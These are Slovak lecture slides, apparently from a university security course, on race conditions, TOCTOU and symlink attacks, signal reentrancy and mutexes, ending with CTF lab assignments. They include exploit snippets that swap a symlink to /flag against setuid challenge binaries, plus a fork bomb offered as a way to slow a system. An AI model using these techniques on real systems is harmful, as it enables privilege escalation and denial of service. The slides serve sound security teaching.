## Race conditions

Bezpečnosť informačných systémov z pohľadu praxe Palo Litauszki



### > vyhodnotenie bloku web







0x02

#### <sup>&</sup>gt; možné usporiadania vykonánia procesov

- P1 inicializacia()
- P1 kontrola\_vstup
- P1 akcia()
- P1 kontrola\_vstup
- P1 akcia()
- P1 kontrola\_vstup
- P1 akcia()
- P1 koniec()
- P2 inicializacia()
- P2 kontrola\_vstup
- P2 akcia()
- P2 kontrola\_vstup
- P2 akcia()
- P2 kontrola\_vstup
- P2 akcia()
- P2 koniec()

#### <sup>&</sup>gt; možné usporiadania vykonánia procesov

- P1 inicializacia() P1 inicializacia() P1 inicializacia() P2 inicializacia() P1 kontrola\_vstup P2 inicializacia() P1 kontrola\_vstup P1 akcia() P2 kontrola\_vstup P1 kontrola\_vstup P2 kontrola\_vstup P1 akcia() P2 akcia() P1 kontrola\_vstup P1 akcia() P2 kontrola\_vstup P1 koniec() P1 akcia() P2 akcia()
- P1 kontrola\_vstup P2 akcia()
- P2 kontrola\_vstup P2 kontrola\_vstup P2 kontrola\_vstup
- P1 akcia()
- P2 akcia()
- P1 koniec()
- P2 koniec()
- 
- 
- 
- 
- P1 akcia()
	-
	-
	-
	- P2 inicializacia() P1 akcia()
	- P2 kontrola\_vstup P1 koniec()
	-
	-
	- P2 akcia()
	- P2 kontrola\_vstup P2 kontrola\_vstup
- P2 akcia()
	- P2 koniec()
- 
- 
- P1 kontrola\_vstup
	-
- P1 akcia()
- P1 kontrola\_vstup P1 kontrola\_vstup
	- **P1** akcia()
	- **P1** kontrola vstup
		-
		-
	- P2 akcia()
		-
	- P2 akcia()
		-
		- P2 akcia()
		- P2 koniec()

#### <sup>&</sup>gt; možné usporiadania vykonánia procesov

- P2 inicializacia() P1 kontrola\_vstup P1 kontrola\_vstup P1 akcia() P2 kontrola\_vstup P1 kontrola\_vstup P1 akcia() P2 akcia() P1 kontrola\_vstup P1 akcia() P2 kontrola\_vstup P1 koniec() P1 akcia() P2 akcia() P1 kontrola\_vstup P2 akcia() P2 kontrola\_vstup P1 akcia() P2 akcia() P1 koniec() P2 koniec()
- P1 inicializacia() P1 inicializacia() P1 inicializacia() P1 akcia() P1 kontrola\_vstup P1 kontrola\_vstup P2 inicializacia() P1 akcia() P2 kontrola\_vstup P2 kontrola\_vstup P2 akcia() P2 kontrola\_vstup P2 kontrola\_vstup P2 akcia() P2 koniec()
- - P2 inicializacia()
		- P1 kontrola\_vstup
		- P2 kontrola\_vstup
		- P1 akcia()
		-
	- P1 akcia()
	- P1 kontrola\_vstup
		-
		- P1 koniec()
		- P2 akcia()
		- P2 kontrola\_vstup
		- P2 akcia()
			-
		- P2 akcia()
			- P2 koniec()

```
int main (int argc, char **argv) 
{
   int fd = open(argv[1], O_WRONLY \mid O_CREAT| O_TRUNC, 0755);
   write(fd, "#!/bin/sh\necho NEJDE\n", 20);
   close(fd);
   execl("/bin/sh", "/bin/sh", argv[1], NULL);
}
```

```
int main (int argc, char **argv) 
{
   int fd = open(argv[1], 0_WRONLY | 0_CREAT)| O_TRUNC, 0755);
   write(fd, "#!/bin/sh\necho NEJDE\n", 20);
   close(fd);
   execl("/bin/sh", "/bin/sh", argv[1], NULL);
}
```
### > motivácia

> v roku 2023 cve.mitre.org\* uvázda 146 registrovaných zraniteľností typu "race condition"

> relevantná a praktická exploitačná technika



## > úvod

> proces má vlastnú pamäť (zásobník, halda), registre, súborové deskriptory, PID, uid, guid > proces môžem mať viac vlákien (zdieľajú pamäť, súborové deskriptory) > vlákna majú vlastné registre,

stack, ID

- > high lvl: pthread()
- > low lvl: fork(), clone()



### > prostredie

> linux filesystem, C, syscalls, pwntools, tmux

### > zápis bajtov do buffera

- > \$ echo "ziadne memes?" > file
- > write(fd, &buf, 200);
- > #define \_GNU\_SOURCE #include <sys/syscall.h> syscall(write, fd, &buf, 200);
- > assembly



# > ID typy

#### > ruid

 id používateľa, ktorý spustil proces

#### > euid

 reprezentuje identitu používateľa, použitú systémom na zistenie procesných privilégií

#### > suid

 kontrolovaný pri procese s vysokými privilégiami a prepínaní do pôvodných.\*

\*https://book.hacktricks.xyz/linux-hardening/ privilege-escalation/euid-ruid-suid

#### > toctou (time of check to time of use)

#### $>$  ln  $-S$  <from $>$  <to $>$

- > výmena symbolickej linky medzi vytvorením súboru/priečinku a jeho použitím
- > setuid-root program na prístup k súboru s vyššími privilégiami súbor
- > zlomyselný program musí prebiehať súčasne s povodným a prepnúť symbolickú linku presne v správnom čase
- > maze attack

/tmp/nejde-> 1/a/b/c/d/e/.../2/a/b/c/d/e/..->ide

#### > toctou (time of check to time of use)

> mitigácie:

- > bezpečnejšie programovacie praktiky
	- (O\_NOFOLLOW, mkstemp())
- > symbolické linky v adresároch ako napr. v /tmp pre roota a ostatných používateľov\*

hacker@race\_level5:~\$ ls -lah /tmp total 16K root 4.0K Apr 7 14:01 . drwxrwxrwt 1 root drwxr-xr-x 1 root root 4.0K Apr 7 14:01 ...

\*https://en.wikipedia.org/wiki/File-system\_permissions

### > nice

- > slúži na nastavenie priority programu/procesu nice -10 temp
- > pre záporné hodnoty
	- nice --10 temp
- > nastavenie pre bežiace procesy
	- renice -n 15 -p 7



## > signals

- > zastavenia behu programu spustením signal handlera
- > možnosť poslať ktorýkoľvek signal na ktorýkoľvek proces (za podmienky rovnakého ruid)
- > #define \_POSIX\_SOURCE #include <signal.h> int kill(pid\_t pid, int sig);
- > kernel sleduje prijaté signály na spustenom procese, sputí handler, naplánuje pokračovanie behu procesu
- > "reentrancy" vrátenie sa na vykonávanie programu

![](_page_15_Picture_0.jpeg)

\_Thread\_local int tmp;

```
void swap(int* x, int* y) {
   tmp = *x;*x = *y;*y = tmp;
```
void interrupt\_service\_routine() { int  $x = 1$ ,  $y = 2$ ; swap(&x, &y); }

![](_page_16_Picture_0.jpeg)

\_Thread\_local int tmp;

```
void swap(int* x, int* y)
{
    tmp = *x;*x = *y; // interrupt_service_routine()
    *y = tmp;}
```
void interrupt\_service\_routine() { int  $x = 1$ ,  $y = 2$ ; swap(&x, &y); }

```
> signals
```

```
void swap(int* x, int* y)
{
     int tmp;
    tmp = *x;*x = *y;*y = \text{tmp};}
```
- > "reentrant",
- > proces má lokálny zásobník => thread safe
- > žiadne preteky o dáta

```
void interrupt_service_routine()
\left\{ \right.int x = 1, y = 2;
      swap(&x, &y);
}
```
### > spôsoby spomalenia behu programu

- > :(){ :|:& };: (fork bomb) > komplexné cesty k súborom /*tmp*/a je rýchlejšie ako /*tmp/a/a/a/a/a/a/a/a*
- > nice, sleep, spustiť program viac krát

![](_page_18_Picture_3.jpeg)

### > niektoré systémové volania

> stat – vráti informácie o priamo súbore > lstat – vráti informácie o symbolickej linke\*

\*https://manpages.ubuntu.com/manpages/focal/en/man2/stat.2.html

![](_page_19_Picture_0.jpeg)

![](_page_20_Picture_0.jpeg)

while : ; do /challenge/race\_level1.1 ./file ; done while : ; do ln -sf /flag file ; rm file; echo 'pojde' > file ; done)

from pwn import \* import os

```
p = process(['/challenge/race\_level1', './file'])
```

```
os.unlink('./file')
os.symlink('/flag', './file')
```
p.sendline() p.interactive()

 $num == 0$ 

![](_page_22_Picture_131.jpeg)

**pthread\_mutex\_t lock;** unsigned int num =  $0$ ; void \*thread\_main(int arg) {

```
 while (1) {
pthread_mutex_lock(&lock);
         num++;
```
![](_page_22_Picture_5.jpeg)

```
 num--;
         if (num != \theta) printf("NUM: %d\n", num);
          pthread_mutex_unlock(&lock);
     }
}
main() {
     pthread_t t1, t2;
    pthread create(\&t1, NULL, thread main, 0);pthread \text{create}(\&t1), NULL, thread main, \theta);
     getchar();
    exit(0);
}
```
 $num == 0$ T1: mov rdi, [num] ; 0 T1: inc rdi ; 1 T1: mov [num], rdi ; 1  $num == 1$ T2: mov rdi, [num] ; 1 T2: inc rdi ; 2 T2: mov [num], rdi ; 2  $num == 2$ T1: mov rdi, [num] ; 2 T2: mov rdi, [num] ; 2 T1: dec rdi ; 1 T2: dec rdi ; 1 T1: mov [num], rdi ; 1  $T2: mov [num], rdi ; 1$ **num == 1**

```
unsigned int num = 0;
void *thread main(int arg) {
     while (1) {
         num++; num--;
         if (num != \theta) printf("NUM: %d\n", num);
      }
}
main() fpthread t t1, t2;
    pthread \text{create}(\&t1, \text{NULL}, \text{thread main}, 0);pthread create(\&t2, NULL, thread main, 0); getchar();
    exit(0);
}
```
![](_page_24_Picture_8.jpeg)

![](_page_24_Picture_2.jpeg)

- > keď :nejde: -> reštartujem challenge cez webstránku
- > skúsiť iný dekompilátor (IDA, Ghidra, BinaryNinja)
- > prepínanie z "practice" módu do normálneho

- > keď :nejde: -> reštartujem challenge cez webstránku
- > skúsiť iný dekompilátor (IDA, Ghidra, BinaryNinja)
- > prepínanie z "practice" módu do normálneho
- > tabuľka systémových volaní\*

- > keď :nejde: -> reštartujem challenge cez webstránku
- > skúsiť iný dekompilátor (IDA, Ghidra, BinaryNinja)
- > prepínanie z "practice" módu do normálneho
- > tabuľka systémových volaní\*
- > ak použijete cudzie riešenie, uveďte prosím pôvodného autora do vašej dokumentácie

- > keď :nejde: -> reštartujem challenge cez webstránku
- > skúsiť iný dekompilátor (IDA, Ghidra, BinaryNinja)
- > prepínanie z "practice" módu do normálneho
- > tabuľka systémových volaní\*
- > ak použijete cudzie riešenie, uveďte prosím pôvodného autora do vašej dokumentácie

![](_page_28_Picture_6.jpeg)

![](_page_28_Picture_7.jpeg)

#### > záver

- > cieľom úloh je prečítať obsah súboru /flag
- > analýza úloh 'race conditions' praktických scenárov
- > naprogramovať krátke riešenia (python, bash, C)
- > odovzdať **krátku** dokumentáciu s postupom a zdrojákmi
- > chýbal vám k riešeniu nejaký nástroj?

#### > kontakt:

palowashere  $\cdots$   $\blacksquare$  qlitauszki@stuba.sk

## 22.04 na bloku exploit sa nebude preberať nové učivo

(avšak môžete sa cvičenia zúčastniť a riešiť úlohy, prípadne ich s nami konzultovať)

## > veľa šťastia

#### **V POSLEDNOM BLOKU SI PREVERÍTE DOSIAHNUTÉ VEDOMOSTI Z BISPP**

#### **Z CVIČENÍ STAČÍ ZÍSKAŤ POLOVICU BODOV**

![](_page_31_Picture_3.jpeg)

**EZ FLAG** 

#### deadline: 23.4.2024 13:37

![](_page_31_Picture_5.jpeg)

**AKO TO<br>ALE NAPÍŠEM** 

**DO DOKUMENTÁCIE**